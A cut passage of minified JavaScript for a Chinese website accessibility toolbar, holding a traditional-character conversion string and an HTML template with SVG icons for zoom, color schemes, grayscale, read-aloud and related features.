協挾攜脅諧寫瀉謝褻擷紲纈鋅釁興陘滎兇洶銹繡饈鵂虛噓須許敘緒續詡頊軒懸選癬絢諼鉉鏇學謔澩鱈勛詢尋馴訓訊遜塤潯鱘壓鴉鴨啞亞訝埡婭椏氬閹煙鹽嚴巖顏閻艷厭硯彥諺驗厴贗儼兗讞懨閆釅魘饜鼴鴦楊揚瘍陽癢養樣煬瑤搖堯遙窯謠藥軺鷂鰩爺頁業葉靨謁鄴曄燁醫銥頤遺儀蟻藝億憶義詣議誼譯異繹詒囈嶧飴懌驛縊軼貽釔鎰鐿瘞艤蔭陰銀飲隱銦癮櫻嬰鷹應纓瑩螢營熒蠅贏穎塋鶯縈鎣攖嚶瀅瀠瓔鸚癭頦罌喲擁傭癰踴詠鏞優憂郵鈾猶誘蕕銪魷輿魚漁娛與嶼語獄譽預馭傴俁諛諭蕷崳飫閾嫗紆覦歟鈺鵒鷸齬鴛淵轅園員圓緣遠櫞鳶黿約躍鑰粵悅閱鉞鄖勻隕運蘊醞暈韻鄆蕓惲慍紜韞殞氳雜災載攢暫贊瓚趲鏨贓臟駔鑿棗責擇則澤賾嘖幘簀賊譖贈綜繒軋鍘閘柵詐齋債氈盞斬輾嶄棧戰綻譫張漲帳賬脹趙詔釗蟄轍鍺這謫輒鷓貞針偵診鎮陣湞縝楨軫賑禎鴆掙睜猙爭幀癥鄭證諍崢鉦錚箏織職執紙摯擲幟質滯騭櫛梔軹輊贄鷙螄縶躓躑觶鐘終種腫眾鍾謅軸皺晝驟紂縐豬諸誅燭矚囑貯鑄駐佇櫧銖專磚轉賺囀饌顳樁莊裝妝壯狀錐贅墜綴騅縋諄準著濁諑鐲茲資漬諮緇輜貲眥錙齜鯔蹤總縱傯鄒諏騶鯫詛組鏃鉆纘躦鱒翺並蔔沈醜澱叠鬥範幹臯矽櫃後夥稭傑訣誇裏淩麽黴撚淒扡聖屍擡塗窪餵汙鍁鹹蠍彜湧遊籲禦願嶽雲竈紮劄築於誌註雕訁譾郤猛氹阪壟堖垵墊檾蕒葤蓧蒓菇槁摣咤唚哢噝噅撅劈謔襆嶴脊仿僥獁麅餘餷饊饢楞怵懍爿漵灩混濫瀦淡寧糸絝緔瑉梘棬案橰櫫軲軤賫膁腖飈糊煆溜湣渺碸滾瞘鈈鉕鋣銱鋥鋶鐦鐧鍩鍀鍃錇鎄鎇鎿鐝鑥鑹鑔穭鶓鶥鸌癧屙瘂臒襇繈耮顬蟎麯鮁鮃鮎鯗鯝鯴鱝鯿鰠鰵鱅鞽韝齇'};var easyHtmls = '<div class="easywza-tool"><div class="easywza-nav easyNav"id="easywza-nav"><div class="easywza-width"><div class="easywza-list"><ul><li id="easywza-logo"class="easywza-logo"title="logo"><img src=""alt="无障碍工具"class="easywza-noread"></li><li id="easywza-mode"class="easywza-nav-li easywza-nomal"title="纯文本，视图模式切换，按shift+1切换纯文本或视图模式"><div class="easywza-nav-div"><svg t="1705793578041"class="easywziicon"viewBox="0 0 1024 1024"version="1.1"xmlns="http://www.w3.org/2000/svg"p-id="4625"width="40"height="40"><path d="M292.583197 576.668859l0-0.319272L189.248713 576.349587c-55.724139 0-100.860129 43.940768-101.1794 98.254791l-0.026606 0 0 110.73094c0 2.924609 0.611937 5.691629 1.488911 8.323573 8.112772 46.680159 49.579185 82.269725 99.718119 82.269725l103.334483 0 0-0.292666c47.186695-2.870374 85.541235-37.288255 93.228311-81.976036 0.931209-2.63092 1.569752-5.39794 1.569752-8.323573L387.382283 674.604378l-0.054235 0C387.088594 622.392226 345.275279 579.914786 292.583197 576.668859zM334.104869 771.928984c0 28.726252-23.857361 52.001351-53.276391 52.001351l-86.286202 0c-29.416983 0-53.223179-23.275099-53.223179-52.001351l0-91.577718c0-28.726252 23.806195-51.999304 53.223179-51.999304l86.286202 0c29.41903 0 53.276391 23.273053 53.276391 51.999304L334.104869 771.928984z"fill="#333333"p-id="4626"></path><path d="M469.357296 276.744975l435.790294 0c15.054881 0 27.235294-12.181437 27.235294-27.236318s-12.180414-27.237341-27.235294-27.237341L469.357296 222.271316c-15.054881 0-27.237341 12.18246-27.237341 27.237341S454.303438 276.744975 469.357296 276.744975z"fill="#333333"p-id="4627"></path><path d="M905.14759 358.455975 469.357296 358.455975c-15.054881 0-27.237341 12.181437-27.237341 27.236318s12.18246 27.237341 27.237341 27.237341l435.790294 0c15.054881 0 27.235294-12.18246 27.235294-27.237341S920.202471 358.455975 905.14759 358.455975z"fill="#333333"p-id="4628"></path><path d="M905.14759 630.825292 469.357296 630.825292c-15.054881 0-27.237341 12.180414-27.237341 27.235294s12.18246 27.236318 27.237341 27.236318l435.790294 0c15.054881 0 27.235294-12.181437 27.235294-27.236318S920.202471 630.825292 905.14759 630.825292z"fill="#333333"p-id="4629"></path><path d="M905.14759 767.007905 469.357296 767.007905c-15.054881 0-27.237341 12.18246-27.237341 27.237341s12.18246 27.237341 27.237341 27.237341l435.790294 0c15.054881 0 27.235294-12.18246 27.235294-27.237341S920.202471 767.007905 905.14759 767.007905z"fill="#333333"p-id="4630"></path><path d="M292.583197 168.116929l0-0.319272L189.248713 167.797657c-55.724139 0-100.860129 43.940768-101.1794 98.254791l-0.026606 0 0 110.729917c0 2.927679 0.611937 5.691629 1.488911 8.325619 8.112772 46.681182 49.579185 82.269725 99.718119 82.269725l103.334483 0 0-0.292666c47.186695-2.87242 85.541235-37.291324 93.228311-81.97706 0.931209-2.632967 1.569752-5.39794 1.569752-8.325619L387.382283 266.052448l-0.054235 0C387.088594 213.840296 345.275279 171.361833 292.583197 168.116929zM334.104869 363.377054c0 28.725228-23.857361 51.999304-53.276391 51.999304l-86.286202 0c-29.416983 0-53.223179-23.275099-53.223179-51.999304l0-91.579765c0-28.725228 23.806195-51.999304 53.223179-51.999304l86.286202 0c29.41903 0 53.276391 23.274076 53.276391 51.999304L334.104869 363.377054z"fill="#333333"p-id="4631"></path></svg></div><p class="easywza-noread">模式</p></li><li id="easywza-textModel"class="easywza-nav-li easywza-nomal"title="纯文本，视图模式切换，按shift+1切换纯文本或视图模式"><div class="easywza-nav-div"><svg t="1704257665827"class="easywziicon"viewBox="0 0 1024 1024"version="1.1"xmlns="http://www.w3.org/2000/svg"p-id="28722"width="40"height="40"><path d="M64.714 650.404h892.684v55.054H64.714v-55.054zM511.058 237.488h446.34v55.057h-446.34v-55.057zM189.226 484.368h188.953l46.288 114.748h64.742l-172.84-419.212h-62.694L80.833 599.116h64.744l43.649-114.748z m86.423-221.648c2.731-6.857 5.173-16.597 7.32-29.23h1.467c2.536 13.895 4.88 23.636 7.03 29.23l68.55 174.288H207.681l67.967-174.288zM511.058 375.129h446.34v55.054h-446.34v-55.054zM64.714 788.04h892.684v55.056H64.714V788.04zM511.058 512.766h446.34v55.055h-446.34v-55.055z"p-id="28723"fill="#333333"></path></svg></div><p class="easywza-noread">纯文本</p></li><li id="easywza-setcolor"class="easywza-nav-li easywza-nomal"title="页面配色功能，按shift+2切换页面风格"><div class="easywza-nav-div"><svg t="1704257612167"class="easywziicon"viewBox="0 0 1024 1024"version="1.1"xmlns="http://www.w3.org/2000/svg"p-id="26677"width="40"height="40"><path d="M204.4 524.9c-14.5 1.5-26.2 13.2-27.7 27.7-2.1 19.9 14.6 36.7 34.6 34.6 14.5-1.5 26.2-13.2 27.8-27.8 2-19.9-14.8-36.6-34.7-34.5z m61-51.2c21.8-1.9 39.4-19.5 41.4-41.4 2.5-28.5-21.2-52.3-49.7-49.7-21.8 1.9-39.4 19.5-41.4 41.4-2.6 28.4 21.2 52.2 49.7 49.7z m150.4-206.8c-28.5 1.8-51.6 24.9-53.4 53.4-2.2 34.5 26.4 63.1 60.9 60.9 28.5-1.8 51.6-24.9 53.4-53.4 2.1-34.6-26.4-63.1-60.9-60.9z m206.1-13.1c-35.1 2.2-63.4 30.6-65.6 65.6-2.7 42.4 32.4 77.6 74.8 74.8 35.1-2.2 63.4-30.6 65.6-65.6 2.8-42.4-32.3-77.5-74.8-74.8z m344.6 22.6c-0.5-7.6-4-14.6-9.8-19.6l-0.7-0.6c-5.2-4.5-11.9-7-18.8-7-8.3 0-16.2 3.6-21.6 9.9L574 652.4l-43.5 85.5 1.1 0.9-4.9 11.3 11.1-5.9 1.5 1.3 78-54.3 342.3-394c5-5.8 7.4-13.2 6.9-20.8z"p-id="26678"fill="#333333"></path><path d="M897.8 476.3c-13.8-1.4-26.7 7.4-30.4 20.7-6.9 24.6-19.3 64.5-35.1 97.8C809.5 643 767.4 710.1 696.7 756c-72.2 46.9-142.7 56.7-189.2 56.7-37 0-72.2-6.1-101.7-17.7-26.9-10.5-46.4-24.6-54.9-39.7-3.4-6.1-7.2-12.9-11.2-20.2-17.2-31.1-36.6-66.5-49.7-77.4-15.9-13.2-39.1-15-59.8-15-8.1 0-40.8 1.3-48.5 1.3-33.1 0-49.4-6.5-56.1-22.4-17.8-42.3-7.3-114.3 26.8-183.4C205.2 331.4 300 253.3 412.6 224c40-10.6 81.2-18.9 121.3-18.9 85.6 0 187.8 32.8 252.5 77.2 11.4 7.8 26.9 5.8 35.7-4.9 10.4-12.6 7.1-31.4-6.8-39.8-23.3-14-57.9-34-86.3-47.1-60.3-27.9-123.7-41.9-189.2-41.9-68.1 0-148.8 16.4-217.2 47.2-78.1 35-135.2 85-179.4 147.5-36.4 51.4-67.8 111.1-80.1 168.7-7.5 35.1-6.8 57.4-2.4 87.8 4.2 29.2 13.4 52.5 26.9 67.5 22.4 25.1 51.5 37.4 89 37.4 13.9 0 56.3-5 63.1-5 7.4 0 12.2 1.2 14.4 3.8 6.4 7.4 14.4 22.4 23.7 39.9 7.5 14.1 15.9 30.1 25.4 45.3 12.1 19.5 36.9 40.4 66.5 55.9 27 14.1 71.9 31 132.2 31 72 0 148.3-23.6 226.7-70.1 74.9-44.4 123-118.9 150.2-173.6 19-38.3 34.7-87.2 43.8-119.1 4.8-17.3-7-34.7-24.8-36.5z"p-id="26679"fill="#333333"></path></svg></div><p class="easywza-noread">配色</p><div class="easywza-nav-btn"id="colorList"><span data-color="1"style="color:#ffffff;background-color:#622b2b"class="easywza-noread">棕底白字白链接</span><span data-color="2"style="color:#ff0;background-color:#00f"class="easywza-noread">蓝底黄字白链接</span><span data-color="3"style="color:#000;background-color:#fefecc"class="easywza-noread">黄底黑字蓝链接</span><span data-color="4"style="color:#ff0;background-color:#000"class="easywza-noread">黑底黄字白链接</span><span data-color="5"class="easywza-noread">页面原始配色</span></div></li><li id="easywza-huidu"class="easywza-nav-li easywza-nomal"title="页面置灰功能，按shift+3切换灰度"><div class="easywza-nav-div"><svg t="1704862914151"class="easywziicon"viewBox="0 0 1024 1024"version="1.1"xmlns="http://www.w3.org/2000/svg"p-id="22009"width="40"height="40"><path d="M889.429333 803.242667a38.314667 38.314667 0 0 1 6.826667 75.946666l-6.826667 0.597334H123.733333a38.314667 38.314667 0 0 1-6.826666-75.946667l6.826666-0.597333h765.781334zM473.344 96.426667L744.106667 367.274667a38.314667 38.314667 0 0 1 0 54.186666l-297.813334 297.813334a38.314667 38.314667 0 0 1-54.186666 0L175.530667 502.698667a38.314667 38.314667 0 0 1 0-54.186667L446.293333 177.749333l-27.050666-27.050666a38.314667 38.314667 0 1 1 54.101333-54.186667z m282.112 438.613333c51.029333 48.384 76.544 86.698667 76.544 114.944a76.544 76.544 0 0 1-153.173333 0c0-28.16 25.6-66.56 76.629333-114.944zM286.378667 446.037333l-29.610667 29.610667 162.474667 162.389333L530.773333 526.506667l-244.48-80.384z m214.101333-214.186666L347.050667 385.450667l244.48 80.384 71.338666-71.338667-162.389333-162.474667z"fill="#333333"p-id="22010"></path></svg></div><p class="easywza-noread">灰度</p></li><li id="easywza-showLine"class="easywza-nav-li easywza-nomal"title="十字辅助线功能，按shift+4打开或关闭辅助线"><div class="easywza-nav-div"><svg t="1704257431240"class="easywziicon"viewBox="0 0 1024 1024"version="1.1"xmlns="http://www.w3.org/2000/svg"p-id="15603"width="40"height="40"><path d="M115.2 320h42.667v68.267H115.2z m618.667 0h89.6v68.267h-89.6zM601.6 320h89.6v68.267h-89.6z m-46.933 0v68.267h-21.334L473.6 354.133l-4.267-4.266V320z m-264.534 4.267c-4.266 8.533-4.266 21.333-4.266 29.866 0 8.534 0 12.8 4.266 17.067v17.067H204.8V320h89.6v4.267zM866.133 320H908.8v68.267h-42.667zM307.2 738.133h68.267v89.6H307.2z m0-541.866h68.267v89.6H307.2zM307.2 106.667h68.267v42.666H307.2z m68.267 550.4V691.2H307.2v-89.6h55.467zM345.6 558.933h-38.4v-93.866H320l21.333 81.066zM307.2 874.667h68.267v42.666H307.2zM806.4 618.667L682.667 691.2l115.2 140.8c8.533 8.533 4.266 17.067 0 25.6L755.2 891.733C750.933 896 746.667 896 742.4 896c-4.267 0-8.533 0-12.8-4.267l-115.2-140.8L516.267 857.6c-4.267 4.267-8.534 4.267-12.8 4.267-8.534 0-12.8-4.267-17.067-12.8L379.733 507.733l-12.8-42.666-17.066-42.667-8.534-21.333v-12.8l-4.266-12.8-8.534-17.067v-4.267c0-4.266 4.267-8.533 8.534-12.8 0-4.266 4.266-4.266 4.266-4.266h12.8l21.334 12.8h4.266l42.667 25.6 384 209.066c12.8 8.534 12.8 25.6 0 34.134z"p-id="15604"fill="#333333"></path></svg></div><p class="easywza-noread">辅助线</p></li><li id="easywza-zoomup"class="easywza-nav-li easywza-nomal"title="页面放大功能，按shift+5页面放大"><div class="easywza-nav-div"><svg t="1704257072771"class="easywziicon"viewBox="0 0 1024 1024"version="1.1"xmlns="http://www.w3.org/2000/svg"p-id="4238"width="40"height="40"><path d="M919.264 905.984l-138.912-138.912C851.808 692.32 896 591.328 896 480c0-229.376-186.624-416-416-416S64 250.624 64 480s186.624 416 416 416c95.008 0 182.432-32.384 252.544-86.208l141.44 141.44a31.904 31.904 0 0 0 45.248 0 32 32 0 0 0 0.032-45.248zM128 480C128 285.92 285.92 128 480 128s352 157.92 352 352-157.92 352-352 352S128 674.08 128 480z"p-id="4239"fill="#333333"></path><path d="M625.792 448H512v-112a32 32 0 0 0-64 0V448h-112a32 32 0 0 0 0 64H448v112a32 32 0 1 0 64 0V512h113.792a32 32 0 1 0 0-64z"p-id="4240"fill="#333333"></path></svg></div><p class="easywza-noread">放大</p></li><li id="easywza-zoomlower"class="easywza-nav-li easywza-nomal"title="页面缩小功能，按shift+6页面缩小"><div class="easywza-nav-div"><svg t="1704257149546"class="easywziicon"viewBox="0 0 1024 1024"version="1.1"xmlns="http://www.w3.org/2000/svg"p-id="4633"width="40"height="40"><path d="M919.264 905.984l-138.912-138.912C851.808 692.32 896 591.328 896 480c0-229.376-186.624-416-416-416S64 250.624 64 480s186.624 416 416 416c95.008 0 182.432-32.384 252.544-86.208l141.44 141.44a31.904 31.904 0 0 0 45.248 0 32 32 0 0 0 0.032-45.248zM128 480C128 285.92 285.92 128 480 128s352 157.92 352 352-157.92 352-352 352S128 674.08 128 480z"p-id="4634"fill="#333333"></path><path d="M625.792 448H336a32 32 0 0 0 0 64h289.792a32 32 0 1 0 0-64z"p-id="4635"fill="#333333"></path></svg></div><p class="easywza-noread">缩小</p></li><li id="easywza-goBack"class="easywza-nav-li easywza-nomal"title="页面后退功能，按shift+7后退页面"><div class="easywza-nav-div"><svg t="1704258521351"class="easywziicon"viewBox="0 0 1024 1024"version="1.1"xmlns="http://www.w3.org/2000/svg"p-id="1233"width="40"height="40"><path d="M721.1 958c-7.1 0-14.3-2.7-19.7-8.2L283.2 531.7c-10.9-10.9-10.9-28.5 0-39.4L701.4 74.1c10.9-10.9 28.5-10.9 39.4 0 10.9 10.9 10.9 28.5 0 39.4L342.4 512l398.4 398.4c10.9 10.9 10.9 28.5 0 39.4-5.5 5.5-12.6 8.2-19.7 8.2z"fill="#333333"p-id="1234"></path></svg></div><p class="easywza-noread">后退</p></li><li id="easywza-goForward"class="easywza-nav-li easywza-nomal"title="页面前进功能，按shift+8前进页面"><div class="easywza-nav-div"><svg t="1704258537625"class="easywziicon"viewBox="0 0 1024 1024"version="1.1"xmlns="http://www.w3.org/2000/svg"p-id="1639"width="40"height="40"><path d="M302.1 959.8c-7.2 0-14.3-2.7-19.8-8.2-10.9-10.9-10.9-28.6 0-39.6l400-400-400-400.1c-10.9-10.9-10.9-28.6 0-39.6 10.9-10.9 28.7-10.9 39.6 0l419.9 419.9c10.9 10.9 10.9 28.6 0 39.6L321.9 951.6c-5.5 5.5-12.7 8.2-19.8 8.2z"fill="#333333"p-id="1640"></path></svg></div><p class="easywza-noread">前进</p></li><li id="easywza-refash"class="easywza-nav-li easywza-nomal"title="页面刷新功能，按shift+9刷新页面"><div class="easywza-nav-div"><svg t="1704258602709"class="easywziicon"viewBox="0 0 1024 1024"version="1.1"xmlns="http://www.w3.org/2000/svg"p-id="25947"width="40"height="40"><path d="M779.83616 240.49152C704.92544 167.94752 605.32736 128 499.38816 128c-0.0064 0 0.00768 0-0.00128 0-105.93024 0-205.53984 39.95392-280.44416 112.49152-0.34432 0.33408-1.41184 1.37088-2.944 2.86336l12.10112-43.72992c3.72736-13.46816-4.52864-27.31392-18.43584-30.92352-13.9136-3.61216-28.2048 4.384-31.93216 17.85344l-37.28 134.72768c-2.41152 8.71424 0.16128 18.0096 6.74688 24.38784 4.95488 4.79744 11.61344 7.39456 18.43712 7.39456 2.25024 0 4.51712-0.28288 6.74816-0.86016l139.12448-36.10112c13.90848-3.6096 22.1632-17.45408 18.43584-30.92352-3.72608-13.46816-18.02496-21.46176-31.93216-17.85344l-45.12128 11.70816c1.1904-1.1584 2.19776-2.13632 2.92224-2.84032 65.0624-63.00416 151.5648-97.70368 243.57376-97.70112 92.00896 0 178.51392 34.69696 243.57376 97.70112 134.30784 130.0608 134.30784 341.68448 0.00128 471.744-134.30656 130.05568-352.83968 130.05952-487.1488 0-34.0608-32.9856-60.1152-71.5584-77.43872-114.6432-5.22368-12.992-20.33792-19.424-33.75488-14.36928-13.41824 5.05856-20.06144 19.69408-14.83648 32.68736 19.96032 49.64736 49.95584 94.07104 89.15968 132.03072 74.90816 72.54272 174.50752 112.49024 280.44544 112.49024 105.94048 0 205.53856-39.95008 280.448-112.49024C854.74688 711.104 896.00128 614.656 896 512.06784 896 409.47968 854.74688 313.03296 779.83616 240.49152z"p-id="25948"fill="#333333"></path></svg></div><p class="easywza-noread">刷新</p></li><li id="easywza-mouse"class="easywza-nav-li easywza-nomal"title="鼠标放大功能，按ctrl+shift+5打开或关闭鼠标放大功能"><div class="easywza-nav-div"><svg t="1704691032220"class="easywziicon"viewBox="0 0 1024 1024"version="1.1"xmlns="http://www.w3.org/2000/svg"p-id="12558"width="40"height="40"><path d="M107.955 176.937L301.299 903.22a56 56 0 0 0 14.517 25.192l0.655 0.655c21.922 21.212 56.89 20.996 78.541-0.655l130.185-130.186 117.34 117.338c21.869 21.87 57.326 21.87 79.195 0L914.065 723.23l0.655-0.655c21.213-21.922 20.996-56.89-0.655-78.541L796.726 526.697 928.863 394.56a56 56 0 0 0 14.539-25.272c7.912-29.899-9.912-60.55-39.81-68.462L176.395 108.394a56 56 0 0 0-28.732 0.021c-29.887 7.957-47.666 38.635-39.71 68.522z m65.39-3.147l700.43 185.35-144.93 144.93-0.371 0.377c-12.125 12.524-12 32.506 0.37 44.877l134.309 134.309-181.02 181.019-134.307-134.308-0.378-0.371c-12.524-12.125-32.505-12.001-44.877 0.37L359.572 873.342 173.345 173.79z"fill="#333333"p-id="12559"></path></svg></div><p class="easywza-noread">鼠标</p></li><li id="easywza-readOnly"class="easywza-nav-li easywza-nomal"title="指读功能，按alt+5打开或关闭指读功能"><div class="easywza-nav-div"><svg t="1704259095893"class="easywziicon"viewBox="0 0 1024 1024"version="1.1"xmlns="http://www.w3.org/2000/svg"p-id="60977"width="40"height="40"><path d="M950.3 536c-26-120.1-111.5-239.3-183.1-218.6-25.6 7.4-45.3 20.9-58 39.6-23.1-10.7-46.7-11.7-69.8-1.5-16.9 7.3-31.1 19.8-40.4 35.7-26.6-13.5-57.2-13.2-89.3 1.9-6.8 3.1-13.3 7-19.3 11.5-78.2-110.5-142-160.3-199.6-147.3-81.5 18.4-81.5 89.5-19.7 182.6l118.7 183.6c-65.1-12.2-112.3-1.7-140.2 35.6-45.7 61.1 2.7 117.5 114.9 168l216.9 96.5c16.1 6.9 34.8-0.5 41.9-16.5 7.1-16 0.1-34.8-15.8-42.2l-216.8-96.4c-43.7-19.7-72.6-38.1-85.9-53.7-7.7-9-7.9-11.5-3.7-17.1 15.9-21.2 65.2-21.2 151.2 10.9 29 10.8 55-21.6 38.2-47.6L324.9 404.6c-41.2-62-41.2-79.9-19.9-84.7 28.2-6.4 87.5 49.6 166.3 171.3 5.9 13.9 15.1 28.5 27.5 43.2 25.6 30.4 72.7-3.6 52-37.5-7.6-12.4-15.3-24.7-23.1-37 0.5-3.8 3.9-6.2 9.4-8.7 22.6-10.6 36.6-6.6 52.4 15.8 17.5 24.7 56.5 13.7 58.3-16.6 1.3-21.3 7.2-31.4 17.6-36 9-4 20.2-0.5 37.6 16.1 8.9 8.5 22 11.2 33.5 6.8 11.5-4.4 19.6-14.9 20.7-27.2 1.5-16.6 9.1-25.4 27.9-30.8 19.8-5.7 83.5 83 102.4 170.4 13.6 62.9 13.6 137.6-0.3 224.1-1.8 11.3 2.5 22.8 11.5 30 8.9 7.2 21 9.2 31.7 5.1s18.5-13.6 20.3-24.9c15-94.1 15-176.7-0.4-248z m0 0"p-id="60978"fill="#333333"></path><path d="M299.8 898H162.7c-20 0-36.4-16.7-36.4-37.5V164.2c0-20.8 16.4-37.5 36.4-37.5h377.1c20 0 36.4 16.7 36.4 37.5 0 17.8 14.4 32.1 32.1 32.1 17.8 0 32.1-14.4 32.1-32.1 0-56.1-45-101.8-100.7-101.8h-377C107 62.4 62 108.1 62 164.2v696.4c0 56.1 45 101.8 100.7 101.8h137.1c17.7 0 32.1-14.4 32.1-32.1 0.1-17.9-14.3-32.3-32.1-32.3z m0 0"p-id="60979"fill="#333333"></path></svg></div><p class="easywza-noread">指读</p></li><li id="easywza-readRound"class="easywza-nav-li easywza-nomal"title="连读功能，按alt+6打开或关闭连读功能"><div class="easywza-nav-div"><svg t="1704258436899"class="easywziicon"viewBox="0 0 1024 1024"version="1.1"xmlns="http://www.w3.org/2000/svg"p-id="33573"width="40"height="40"><path d="M651.358955 808.636001l-76.382645 0 153.321968 85.513606c6.846942 3.818979 9.19236 12.276604 5.239328 18.889209l-14.31503 23.951505c-3.953032 6.614651-12.707416 8.880251-19.554358 5.062296L476.525044 817.59607c-3.606131-2.01182-5.92085-5.321192-6.767124-8.960069l-10.137895 0 28.128641-53.982472 158.789493 0c141.688 0 256.55105-108.763123 256.55105-242.928798 0-105.273648-70.731948-194.881502-169.638585-228.603535l25.790386-49.495274c116.696816 42.180681 199.788256 150.757562 199.788256 278.098809C959.029266 675.704432 821.279972 808.636001 651.358955 808.636001zM376.481514 268.795932c-141.691069 0-256.55105 108.762099-256.55105 242.927775 0 122.229832 95.346555 223.337601 219.449038 240.36644l-26.601868 51.0507C171.033351 776.621866 63.990407 656.263661 63.990407 511.724731c0-163.979702 137.746224-296.912293 307.670312-296.912293l132.320655 0L350.660428 129.299855c-6.846942-3.818979-9.19236-12.276604-5.239328-18.890232l14.31503-23.951505c3.949962-6.612605 12.707416-8.879228 19.554358-5.060249l223.140103 124.455523c3.608178 2.01182 5.921873 5.320169 6.768147 8.959046l10.140964 0-28.129664 53.983495L376.481514 268.795932z"p-id="33574"fill="#333333"></path></svg></div><p class="easywza-noread">连读</p></li><li id="easywza-duping"><div class="easywza-dp"><p class="easywza-noread">导航区<span id="fbNav"class="easywza-noread">(0)</span></p><div class="easywza-noread">ALT+1</div></div><div class="easywza-dp"><p class="easywza-noread">视窗区<span id="fbView"class="easywza-noread">(0)</span></p><div class="easywza-noread">ALT+2</div></div><div class="easywza-dp"><p class="easywza-noread">交互区<span id="fbInput"class="easywza-noread">(0)</span></p><div class="easywza-noread">ALT+3</div></div><div class="easywza-dp"><p class="easywza-noread">服务区<span id="fbServe"class="easywza-noread">(0)</span></p><div class="easywza-noread">ALT+4</div></div></li><li id="easywza-sounds"class="easywza-nav-li"title="声音开关功能，按alt+7打开或者关闭声音"><div class="easywza-nav-div"><svg id="souncloseicon"t="1704258680741"class="easywziicon"viewBox="0 0 1024 1024"version="1.1"xmlns="http://www.w3.org/2000/svg"p-id="35082"width="40"height="40"><path d="M825.757001 495.719198 952.133331 369.075847c10.846467-10.901281 10.846467-28.520567-0.026607-39.394219-10.875121-10.832719-28.479778-10.847046-39.354899 0.027629l-126.485829 126.740566L659.782215 329.709257c-10.875121-10.873652-28.508432-10.860349-39.383553-0.027629-10.846467 10.873652-10.846467 28.492938-0.025584 39.394219l126.402937 126.643352-126.402937 126.603443c-10.81986 10.901281-10.81986 28.520567 0.025584 39.393195 5.451375 5.41022 12.565692 8.135284 19.677961 8.135284 7.1399 0 14.280823-2.725064 19.705592-8.162914l126.484805-126.716007 126.485829 126.716007c5.423745 5.436826 12.563645 8.162914 19.704568 8.162914 7.113293 0 14.225562-2.725064 19.650331-8.135284 10.873074-10.872628 10.873074-28.491914 0.026607-39.393195L825.757001 495.719198zM473.854187 155.018609c-9.48439-4.673439-20.712566-3.665483-29.133698 2.616594l-228.196399 170.792874L97.614108 328.428078c-15.398319 0-27.852466 12.45466-27.852466 27.839045l0 315.600935c0 15.383362 12.454147 27.839045 27.852466 27.839045l118.908959 0 228.196399 170.791851c4.905931 3.679809 10.764599 5.54632 16.651921 5.54632 4.250988 0 8.503-0.981351 12.481777-2.929726 9.402523-4.740978 15.344082-14.361079 15.344082-24.908296L489.197245 179.927929C489.198269 169.379689 483.256709 159.76061 473.854187 155.018609zM433.545527 792.597723 242.441405 649.562029c-4.797456-3.583618-10.656124-5.54632-16.651921-5.54632l-100.376124 0L125.41336 384.119471l100.376124 0c5.995797 0 11.854465-1.961678 16.651921-5.54632l191.104123-143.035694L433.545527 792.597723z"fill="#333333"p-id="35083"></path></svg><svg id="soundopenicon"t="1704258745969"class="easywziicon"viewBox="0 0 1024 1024"version="1.1"xmlns="http://www.w3.org/2000/svg"p-id="1255"width="40"height="40"><path d="M840.087968 168.005388c-10.785066-11.281951-28.760176-11.697413-40.043612-0.939395-11.311067 10.797927-11.725523 28.67611-0.93841 39.959084 70.7942 73.998341 111.389397 182.550663 111.389397 297.807686 0 115.270327-40.595197 223.823672-111.417027 297.835316-10.786089 11.281951-10.372657 29.160133 0.93841 39.945781 5.477983 5.211698 12.528851 7.810896 19.552089 7.810896 7.466348 0 14.906089-2.929726 20.4905-8.751315 80.749331-84.398202 127.071184-207.1622 127.071184-336.840678C967.130498 375.181915 920.809668 252.41587 840.087968 168.005388zM745.179593 254.449179c-11.171892-10.867512-29.091741-10.674107-40.043612 0.497327-10.922195 11.18576-10.701151 29.063943 0.498371 39.959084 52.127307 50.770314 82.048983 127.314641 82.048983 209.954803 0 82.640162-29.921676 159.142533-82.048983 209.91387-11.199522 10.907421-11.420565 28.785603-0.498371 39.95806 5.558827 5.682419 12.914653 8.53028 20.271503 8.53028 7.13376 0 14.268543-2.681062 19.772109-8.032954 62.995264-61.362556 99.13992-152.615886 99.13992-250.369258C844.319512 407.065066 808.173833 315.825039 745.179593 254.449179zM648.721868 340.407923c-12.112348-9.886161-29.949306-7.977695-39.849176 4.050246-9.872239 12.085246-8.046586 29.892821 4.065762 39.765679 32.52098 26.435069 51.933894 71.538313 51.933894 120.635521 0 48.393173-18.997435 93.120864-50.800024 119.641891-12.00285 10.008958-13.57983 27.831882-3.567392 39.819914 5.614088 6.662747 13.660674 10.120498 21.764568 10.120498 6.387739 0 12.831762-2.156106 18.141916-6.566556 44.521784-37.139875 71.098134-98.099249 71.098134-163.014724C721.507504 438.934914 694.295654 377.490493 648.721868 340.407923zM472.289488 140.532687c-9.568305-4.729721-21.100415-3.76065-29.645372 2.641153L210.350231 316.488141 89.279961 316.488141c-15.651086 0-28.317066 12.637832-28.317066 28.247344l0 320.235488c0 15.623839 12.66598 28.260647 28.317066 28.260647l121.07027 0 232.293885 173.300998c4.976542 3.733021 10.949825 5.626137 16.950738 5.626137 4.314436 0 8.684132-0.994654 12.69361-2.970658 9.568305-4.798283 15.624479-14.57495 15.624479-25.275663L487.912943 165.807327C487.912943 155.092287 481.856769 145.329946 472.289488 140.532687zM431.277788 787.514961 236.731122 642.35079c-4.894674-3.63683-10.840327-5.628184-16.951762-5.628184l-102.181311 0L117.59805 372.997156l102.181311 0c6.112458 0 12.057088-1.991354 16.951762-5.627161l194.546666-145.164171L431.277788 787.514961z"fill="#333333"p-id="1256"></path></svg></div><p class="easywza-noread">语音</p><div class="easywza-nav-btn"id="soundList"><span data-sound="soundzj"id="soundzj"class="easywza-noread">增加音量(1)</span><span data-sound="soundjs"id="soundjs"class="easywza-noread">减少音量(1)</span><span data-sound="zjys"id="zjys"class="easywza-noread">增加语速(1)</span><span data-sound="jdys"id="jdys"class="easywza-noread">降低语速(1)</span></div></li><li id="easywza-captions"class="easywza-nav-li"title="显示屏放大器功能，按alt+8打开或关闭显示屏放大器"><div class="easywza-nav-div"><svg t="1704258969393"class="easywziicon"viewBox="0 0 1024 1024"version="1.1"xmlns="http://www.w3.org/2000/svg"p-id="49710"width="40"height="40"><path d="M910.2 452c-17.4 0-31.4 14.1-31.4 31.4v249.1c0 17.4-14.1 31.4-31.4 31.4H155.8c-17.4 0-31.4-14.1-31.4-31.4V166.7c0-17.4 14.1-31.4 31.4-31.4h521.3c17.4 0 31.4-14.1 31.4-31.4 0-17.4-14.1-31.4-31.4-31.4H155.8c-52.1 0-94.3 42.2-94.3 94.3v565.8c0 52.1 42.2 94.3 94.3 94.3h691.6c52.1 